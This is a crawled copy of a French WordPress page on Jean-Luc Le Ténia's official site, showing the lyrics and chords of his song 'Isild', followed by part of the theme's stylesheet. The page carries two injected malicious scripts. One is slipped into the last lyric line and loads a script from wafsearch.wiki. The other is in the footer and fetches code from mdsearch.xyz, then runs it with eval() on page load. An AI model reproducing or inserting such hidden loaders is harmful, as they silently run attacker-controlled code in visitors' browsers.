

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://teniadiary.fr/isild/
body_size: 6909
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="robots" content="follow, all" />
<meta name="language" content="en, sv" />
<title>
    Isild  
   | Jean-Luc Le Ténia</title>
<meta name="generator" content="WordPress 5.1.21" />
<!-- leave this for stats please -->

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://teniadiary.fr/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://teniadiary.fr/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://teniadiary.fr/feed/atom/" />
<link rel="pingback" href="http://teniadiary.fr/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/teniadiary.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://teniadiary.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-css'  href='http://teniadiary.fr/wp-content/plugins/slickr-flickr/styles/public.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-lightbox-css'  href='http://teniadiary.fr/wp-content/plugins/slickr-flickr/styles/lightGallery.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://teniadiary.fr/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://teniadiary.fr/wp-includes/js/thickbox/thickbox.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-classic-css'  href='http://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://teniadiary.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/lightGallery.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"http:\/\/teniadiary.fr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://teniadiary.fr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/galleria-1.4.2.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/responsiveslides.min.js?ver=1.54'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/public.js?ver=2.5.4'></script>
<link rel='https://api.w.org/' href='http://teniadiary.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://teniadiary.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://teniadiary.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='inutile' href='http://teniadiary.fr/inutile/' />
<link rel='next' title='je crois, j&rsquo;espère' href='http://teniadiary.fr/je-crois-jespere/' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="http://teniadiary.fr/isild/" />
<link rel='shortlink' href='http://teniadiary.fr/?p=559' />
<link rel="alternate" type="application/json+oembed" href="http://teniadiary.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fteniadiary.fr%2Fisild%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://teniadiary.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fteniadiary.fr%2Fisild%2F&#038;format=xml" />
<script type="text/javascript" src="http://teniadiary.fr/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.1"></script>
<script type="text/javascript">AudioPlayer.setup("http://teniadiary.fr/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.1", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
<style type="text/css" media="screen">
<!-- @import url( http://teniadiary.fr/wp-content/themes/subtleflux-fr/style.css ); -->
</style>
</head>

<body>

<div id="wrap">

  <!-- <div id="header">
    <h1><a href="http://teniadiary.fr">Jean-Luc Le Ténia</a></h1>
<h3>Le site officiel du meilleur chanteur français du monde</h3>
  </div>-->

  <a href="http://teniadiary.fr"><div id="banner"></div></a>

<!-- <div id="nav">
    <ul>
      <li><a href="http://teniadiary.fr">Accueil</a></li>
      <li class="page_item page-item-5"><a href="http://teniadiary.fr/">#5 (pas de titre)</a></li>
<li class="page_item page-item-1635"><a href="http://teniadiary.fr/le-meilleur-chanteur-francais-du-monde-journal/">Le meilleur chanteur français du monde (Journal)</a></li>
<li class="page_item page-item-1605"><a href="http://teniadiary.fr/tenia-info/">Newsletter : Ténia Info</a></li>
<li class="page_item page-item-264"><a href="http://teniadiary.fr/photos/">Photos prises par Jean-Luc Le Ténia</a></li>
<li class="page_item page-item-1611"><a href="http://teniadiary.fr/tenia-info-confirmation-dinscription/">Ténia Info &#8211; confirmation d&rsquo;inscription</a></li>
      <li></li>
    </ul>
  </div>-->
<div id="content">

	<div id="contentleft">
					<h2>Isild</h2>
			<p class="date">Posté le 28 novembre 2010</p>
			<p>ISILD</p>
<p>(auteur-compositeur: Jean-Luc Lecourt, alias Jean-Luc Le Ténia)</p>
<p>accords: ré sol mim</p>
<p>Tu es dans mes bras, Isild</p>
<p>je ne pense qu&rsquo;à toi, Isild</p>
<p>non, ne t&rsquo;en va pas, Isild</p>
<p>tu es si sauvage, Isild</p>
<p>tu as l&rsquo;air d&rsquo;un ange, Isild</p>
<p>que le démon démange, Isild</p>
<p>maw, maw, maw, maw, maw, Isild</p>
<p>baw, baw, baw, baw, baw, Isild</p>
<p>Parle-moi encore, Isild</p>
<p>fais des bruits de gorge, Isild</p>
<p>quand tes lèvres bougent, Isild</p>
<p>je suis dans le rouge, Isild</p>
<p>ta peau contre la mienne, Isild</p>
<p>tes films contre mes poèmes, Isild</p>
<p>regarde-moi bien en face, Isild</p>
<p>que vois-tu dans la glace, Isild?</p>
<p>Il faut briser la glace, Isild</p>
<p>tu fais fondre la glace, Isild</p>
<p>prends-moi dans tes bras, Isild</p>
<p>tu ne m&rsquo;échapperas pas, Isild</p>
<p>comme un piège en acier, Isild</p>
<p>je vais bloquer ton pied, Isild</p>
<p>tu auras beau crier, Isild</p>
<p>personne ne viendra te chercher, Isild</p>
<p>c&rsquo;est fini les conneries, Isild</p>
<p>maintenant tu n&rsquo;bouges plus d&rsquo;ici, Isild</p>
<p>je veux ta bouche, je veux tes bras</p>
<p>je veux ton cœur, je veux ton foie</p>
<p>je veux entendre le son de ta voix</p>
<p>quand tu as peur et envie à la fois,</p>
<p>Isild<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div style="clear:both;"></div>

<!-- <div class="postmetadata">
<br><strong>Category:</strong> <a href="http://teniadiary.fr/category/paroles-et-accords/" rel="category tag">Paroles et accords</a><br></div> -->
	
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://teniadiary.fr/isild/"
    dc:identifier="http://teniadiary.fr/isild/"
    dc:title="Isild"
    trackback:ping="http://teniadiary.fr/isild/trackback/" />
</rdf:RDF> -->

			<br>
<!-- You can start editing here. -->
<div id="commentblock">
						<p><em>Commentaires fermés pour cet article.</em></p>
			
	
</div> <!-- end commentblock-->

 
	
		
	</div>


	<!-- begin sidebar -->
<ul id="sidebar">
<li id="search-2" class="widget widget_search"><h2 class="widgettitle"> </h2>
<form role="search" method="get" id="searchform" class="searchform" action="http://teniadiary.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Newsletter</h2>
			<div class="textwidget"><a href="http://teniadiary.fr/tenia-info/">Abonnez-vous à Tenia Info pour ne manquer aucune actu sur JLLT</a></div>
		</li>
<li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Rubriques</h2>
<div class="menu-rubriques-container"><ul id="menu-rubriques" class="menu"><li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="http://teniadiary.fr/category/diary/">Diary</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="http://teniadiary.fr/category/albums/">Albums</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1193"><a href="http://teniadiary.fr/category/dvds/">Clips</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="http://teniadiary.fr/category/concerts/">Concerts</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1201"><a href="http://teniadiary.fr/?cat=12&#038;orderby=title&#038;order=asc">Paroles et accords</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="http://teniadiary.fr/category/poemes/">Poèmes</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1198"><a href="http://teniadiary.fr/category/dessins/">Dessins et fanzines</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="http://teniadiary.fr/photos/">Photos</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1195"><a href="http://teniadiary.fr/category/videos/">Vidéos</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1200"><a href="http://teniadiary.fr/category/presse/">Presse et interviews</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1735"><a href="http://teniadiary.fr/laissez-vos-commentaires/">Livre d&rsquo;or</a></li>
</ul></div></li>
<li id="linkcat-18" class="widget widget_links"><h2 class="widgettitle">Liens</h2>

	<ul class='xoxo blogroll'>
<li><a href="/le-meilleur-chanteur-francais-du-monde-journal/" title="le livre du Diary">Le meilleur chanteur français du monde (Journal)</a></li>
<li><a href="http://www.flickr.com/photos/jeanlucletenia" target="_blank">Flickr</a></li>
<li><a href="http://www.youtube.com/user/jlletenia" target="_blank">Youtube</a></li>
<li><a href="http://www.ignatub.com/artistes-ignatub/jean-luc-le-tenia/" target="_blank">Ignatub</a></li>
<li><a href="http://mr.tambourin.free.fr/letenia/" target="_blank">Photos et MP3</a></li>

	</ul>
</li>

<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Sélectionner un mois</option>
				<option value='http://teniadiary.fr/2025/10/'> octobre 2025 </option>
	<option value='http://teniadiary.fr/2021/05/'> mai 2021 </option>
	<option value='http://teniadiary.fr/2020/08/'> août 2020 </option>
	<option value='http://teniadiary.fr/2020/02/'> février 2020 </option>
	<option value='http://teniadiary.fr/2019/02/'> février 2019 </option>
	<option value='http://teniadiary.fr/2017/06/'> juin 2017 </option>
	<option value='http://teniadiary.fr/2014/10/'> octobre 2014 </option>
	<option value='http://teniadiary.fr/2011/09/'> septembre 2011 </option>
	<option value='http://teniadiary.fr/2011/06/'> juin 2011 </option>
	<option value='http://teniadiary.fr/2011/05/'> mai 2011 </option>
	<option value='http://teniadiary.fr/2011/04/'> avril 2011 </option>
	<option value='http://teniadiary.fr/2011/03/'> mars 2011 </option>
	<option value='http://teniadiary.fr/2011/02/'> février 2011 </option>
	<option value='http://teniadiary.fr/2011/01/'> janvier 2011 </option>
	<option value='http://teniadiary.fr/2010/12/'> décembre 2010 </option>
	<option value='http://teniadiary.fr/2010/11/'> novembre 2010 </option>
	<option value='http://teniadiary.fr/2010/10/'> octobre 2010 </option>
	<option value='http://teniadiary.fr/2010/07/'> juillet 2010 </option>
	<option value='http://teniadiary.fr/2010/06/'> juin 2010 </option>
	<option value='http://teniadiary.fr/2010/02/'> février 2010 </option>
	<option value='http://teniadiary.fr/2010/01/'> janvier 2010 </option>
	<option value='http://teniadiary.fr/2009/11/'> novembre 2009 </option>
	<option value='http://teniadiary.fr/2009/08/'> août 2009 </option>
	<option value='http://teniadiary.fr/2009/02/'> février 2009 </option>
	<option value='http://teniadiary.fr/2009/01/'> janvier 2009 </option>
	<option value='http://teniadiary.fr/2008/12/'> décembre 2008 </option>
	<option value='http://teniadiary.fr/2008/03/'> mars 2008 </option>
	<option value='http://teniadiary.fr/2008/02/'> février 2008 </option>
	<option value='http://teniadiary.fr/2008/01/'> janvier 2008 </option>
	<option value='http://teniadiary.fr/2007/12/'> décembre 2007 </option>
	<option value='http://teniadiary.fr/2007/08/'> août 2007 </option>
	<option value='http://teniadiary.fr/2007/06/'> juin 2007 </option>
	<option value='http://teniadiary.fr/2007/03/'> mars 2007 </option>
	<option value='http://teniadiary.fr/2007/02/'> février 2007 </option>
	<option value='http://teniadiary.fr/2006/10/'> octobre 2006 </option>
	<option value='http://teniadiary.fr/2006/06/'> juin 2006 </option>
	<option value='http://teniadiary.fr/2006/03/'> mars 2006 </option>
	<option value='http://teniadiary.fr/2005/12/'> décembre 2005 </option>
	<option value='http://teniadiary.fr/2005/10/'> octobre 2005 </option>
	<option value='http://teniadiary.fr/2005/08/'> août 2005 </option>
	<option value='http://teniadiary.fr/2005/07/'> juillet 2005 </option>
	<option value='http://teniadiary.fr/2005/05/'> mai 2005 </option>
	<option value='http://teniadiary.fr/2005/04/'> avril 2005 </option>
	<option value='http://teniadiary.fr/2005/03/'> mars 2005 </option>
	<option value='http://teniadiary.fr/2005/02/'> février 2005 </option>
	<option value='http://teniadiary.fr/2005/01/'> janvier 2005 </option>
	<option value='http://teniadiary.fr/2004/11/'> novembre 2004 </option>
	<option value='http://teniadiary.fr/2004/10/'> octobre 2004 </option>
	<option value='http://teniadiary.fr/2004/09/'> septembre 2004 </option>
	<option value='http://teniadiary.fr/2004/07/'> juillet 2004 </option>
	<option value='http://teniadiary.fr/2004/06/'> juin 2004 </option>
	<option value='http://teniadiary.fr/2004/05/'> mai 2004 </option>
	<option value='http://teniadiary.fr/2004/04/'> avril 2004 </option>
	<option value='http://teniadiary.fr/2004/03/'> mars 2004 </option>
	<option value='http://teniadiary.fr/2004/02/'> février 2004 </option>
	<option value='http://teniadiary.fr/2004/01/'> janvier 2004 </option>
	<option value='http://teniadiary.fr/2003/12/'> décembre 2003 </option>
	<option value='http://teniadiary.fr/2003/11/'> novembre 2003 </option>
	<option value='http://teniadiary.fr/2003/10/'> octobre 2003 </option>
	<option value='http://teniadiary.fr/2003/09/'> septembre 2003 </option>
	<option value='http://teniadiary.fr/2003/08/'> août 2003 </option>
	<option value='http://teniadiary.fr/2003/07/'> juillet 2003 </option>
	<option value='http://teniadiary.fr/2003/06/'> juin 2003 </option>
	<option value='http://teniadiary.fr/2003/05/'> mai 2003 </option>
	<option value='http://teniadiary.fr/2003/04/'> avril 2003 </option>
	<option value='http://teniadiary.fr/2003/03/'> mars 2003 </option>
	<option value='http://teniadiary.fr/2003/02/'> février 2003 </option>
	<option value='http://teniadiary.fr/2002/12/'> décembre 2002 </option>
	<option value='http://teniadiary.fr/2002/11/'> novembre 2002 </option>
	<option value='http://teniadiary.fr/2002/10/'> octobre 2002 </option>
	<option value='http://teniadiary.fr/2002/08/'> août 2002 </option>
	<option value='http://teniadiary.fr/2002/07/'> juillet 2002 </option>
	<option value='http://teniadiary.fr/2002/06/'> juin 2002 </option>
	<option value='http://teniadiary.fr/2002/05/'> mai 2002 </option>
	<option value='http://teniadiary.fr/2002/04/'> avril 2002 </option>
	<option value='http://teniadiary.fr/2002/03/'> mars 2002 </option>
	<option value='http://teniadiary.fr/2002/02/'> février 2002 </option>
	<option value='http://teniadiary.fr/2002/01/'> janvier 2002 </option>
	<option value='http://teniadiary.fr/2001/12/'> décembre 2001 </option>
	<option value='http://teniadiary.fr/2001/11/'> novembre 2001 </option>
	<option value='http://teniadiary.fr/2001/09/'> septembre 2001 </option>
	<option value='http://teniadiary.fr/2001/08/'> août 2001 </option>
	<option value='http://teniadiary.fr/2001/07/'> juillet 2001 </option>
	<option value='http://teniadiary.fr/2001/06/'> juin 2001 </option>
	<option value='http://teniadiary.fr/2001/03/'> mars 2001 </option>
	<option value='http://teniadiary.fr/2001/02/'> février 2001 </option>
	<option value='http://teniadiary.fr/2001/01/'> janvier 2001 </option>
	<option value='http://teniadiary.fr/2000/12/'> décembre 2000 </option>
	<option value='http://teniadiary.fr/2000/11/'> novembre 2000 </option>
	<option value='http://teniadiary.fr/2000/10/'> octobre 2000 </option>
	<option value='http://teniadiary.fr/2000/09/'> septembre 2000 </option>
	<option value='http://teniadiary.fr/2000/08/'> août 2000 </option>
	<option value='http://teniadiary.fr/2000/07/'> juillet 2000 </option>
	<option value='http://teniadiary.fr/2000/06/'> juin 2000 </option>
	<option value='http://teniadiary.fr/2000/05/'> mai 2000 </option>
	<option value='http://teniadiary.fr/2000/04/'> avril 2000 </option>
	<option value='http://teniadiary.fr/2000/03/'> mars 2000 </option>
	<option value='http://teniadiary.fr/2000/01/'> janvier 2000 </option>
	<option value='http://teniadiary.fr/1999/12/'> décembre 1999 </option>
	<option value='http://teniadiary.fr/1999/11/'> novembre 1999 </option>
	<option value='http://teniadiary.fr/1999/10/'> octobre 1999 </option>
	<option value='http://teniadiary.fr/1999/09/'> septembre 1999 </option>
	<option value='http://teniadiary.fr/1999/08/'> août 1999 </option>
	<option value='http://teniadiary.fr/1999/07/'> juillet 1999 </option>
	<option value='http://teniadiary.fr/1999/06/'> juin 1999 </option>
	<option value='http://teniadiary.fr/1999/03/'> mars 1999 </option>
	<option value='http://teniadiary.fr/1999/01/'> janvier 1999 </option>
	<option value='http://teniadiary.fr/1998/06/'> juin 1998 </option>
	<option value='http://teniadiary.fr/1998/03/'> mars 1998 </option>
	<option value='http://teniadiary.fr/1998/01/'> janvier 1998 </option>
	<option value='http://teniadiary.fr/1997/12/'> décembre 1997 </option>
	<option value='http://teniadiary.fr/1997/11/'> novembre 1997 </option>
	<option value='http://teniadiary.fr/1997/09/'> septembre 1997 </option>
	<option value='http://teniadiary.fr/1997/06/'> juin 1997 </option>
	<option value='http://teniadiary.fr/1997/04/'> avril 1997 </option>
	<option value='http://teniadiary.fr/1997/03/'> mars 1997 </option>
	<option value='http://teniadiary.fr/1997/01/'> janvier 1997 </option>
	<option value='http://teniadiary.fr/1995/12/'> décembre 1995 </option>
	<option value='http://teniadiary.fr/1995/02/'> février 1995 </option>
	<option value='http://teniadiary.fr/1994/12/'> décembre 1994 </option>
	<option value='http://teniadiary.fr/1994/08/'> août 1994 </option>
	<option value='http://teniadiary.fr/1994/07/'> juillet 1994 </option>

		</select>
		</li>
</ul>	<!-- SubtleFlux template by http://thestateofflux.com -->
</div>

</div>
<!-- end wrap -->

<div style="clear:both;"></div>

	<div id="footerbar">

<!-- <div class="footerbox">
		<h3>Derniers articles</h3>
		<ul>	<li><a href='http://teniadiary.fr/8-aout-1999-concert-dans-un-squat-villejuif/'>8 août 1999 : concert dans un squat  &#8211; Villejuif</a></li>
	<li><a href='http://teniadiary.fr/la-patchouli-a-la-vanille/'>mon parfum préféré c&rsquo;est la patchouli à le vanille</a></li>
	<li><a href='http://teniadiary.fr/en-plein-ete-2/'>en plein été</a></li>
	<li><a href='http://teniadiary.fr/les-barreaux/'>les barreaux</a></li>
	<li><a href='http://teniadiary.fr/tes-epaules/'>tes épaules</a></li>
	<li><a href='http://teniadiary.fr/notes/'>notes</a></li>
	<li><a href='http://teniadiary.fr/deux-ours-polaires/'>deux ours polaires</a></li>
	<li><a href='http://teniadiary.fr/web-jean-luc-le-tenia-par-aurore-bagarry/'>WEB : Jean-Luc Le Ténia par Aurore Bagarry</a></li>
	<li><a href='http://teniadiary.fr/le-parking-des-filles-dieu/'>Le parking des Filles Dieu</a></li>
	<li><a href='http://teniadiary.fr/presse-jean-luc-le-tenia-porte-au-nu-liberation-4-aout-2020/'>PRESSE : « Jean-Luc Le Ténia porté au nu » &#8211; Libération &#8211; 4 août 2020</a></li>
</ul>
	</div>-->
	
<!-- <div class="footerbox">
		<h3>Nuage de tags</h3>
		<a href="http://teniadiary.fr/tag/fanzine/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 8pt;" aria-label="fanzine (2 éléments)">fanzine</a>	
        </div>-->

	<div class="footerbox">
Ceci est, et reste, le site officiel de Jean-Luc Le Ténia.<br>
<small><i>Copyright &copy; <a href="http://teniadiary.fr/wp-admin/">Jean-Luc Le Ténia</a></i>  -  
Webmaster : <a href="mailto:scotchpenicillin@gmail.com">Tony Papin</a></small>
<!-- <p><ul>
								<li><a href="http://teniadiary.fr/wp-login.php">Connexion</a></li>
				<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
				<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
							</ul></p>-->
	</div>
</div>

<p>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://teniadiary.fr/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<!--stats_footer_test--><script src="http://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'51754415',v:'ext',post:'559'});
var load_cmc = function(){linktracker_init(51754415,559,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

</body>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2583451-1";
urchinTracker();
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://teniadiary.fr/wp-content/themes/subtleflux-fr/style.css
body_size: 2042
content:
/*
Theme Name: SubtleFlux
Theme URI: http://thestateofflux.com/subtleflux-theme
Description: A nice and subtle theme that helps your reader focus on your content, not the surrounding elements. Traduction française par <a href="http://wordpress-tuto.fr">WordPress tuto</a>.
Author: Damien Flux
Author URI: http://thestateofflux.com
Version: 1.0
Tags: white, two-columns, fixed-width
	
The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php
*/

body {background: #FFFFFF; color: #323232; text-align:center; font:11px/18px Verdana, Arial, Helvetica, sans-serif; margin: 0px auto 0px; padding: 0px;}
#wrap {background: #FFFFFF; width: 960px; text-align:left; margin: 0px auto 0px; padding: 0px;}

/******************** HYPERLINKS ********************/
a:link, a:active, a:visited {color:#CC0000; text-decoration:none;}
a:hover {color:#FF0000; text-decoration:underline;}

/******************** HEADER ********************/
